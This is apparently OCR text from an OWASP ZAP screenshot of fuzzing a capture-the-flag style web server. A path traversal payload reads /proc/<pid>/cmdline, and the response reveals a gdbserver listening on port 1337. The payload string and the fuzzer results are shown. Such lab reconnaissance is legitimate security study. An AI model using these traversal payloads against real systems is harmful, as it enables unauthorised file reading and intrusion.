 OWASP ZAP - OWASP ZAP 2.11.1
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Quick Start Request Response
Sites
Header: Text Body: Text
HTTP/1.1 200 OK
Date: Tue, 22 Feb 2022 18:59:22 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Transfer-Encoding: Binary
Content-disposition: attachment; filename="cmdline"
Content-Length: 286
Keep-Alive: timeout=5, max=39
Connection: Keep-Alive
Content-Type: application/octet-stream
Contexts
Defaul
Sites
http
../../../../../../../../../../../../proc/816/cmdline../../../../../../../../../../../../proc/816/cmdline../../../../../../../..
/../../../../proc/816/cmdline/bin/sh -c while true;do su user -c "cd /home/user;gdbserver --once 0.0.0.0:1337 /bin/true;";
done <script>window.close()</script>
History Search Alerts Fuzzer Output WebSockets
New Fuzzer Progress: 1: HTTP - http://backdoo../proc/1/cmdline 100% Current fuzzers: 0
Messages Sent: 1000 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
795 Fuzzed 200 OK 20 ms 292 bytes 292 bytes Reflected 795
812 Fuzzed 200 OK 14 ms 292 bytes 288 bytes Reflected 812
816 Fuzzed 200 OK 17 ms 292 bytes 286 bytes Reflected 816
Alerts 0 0 6 3 Primary Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0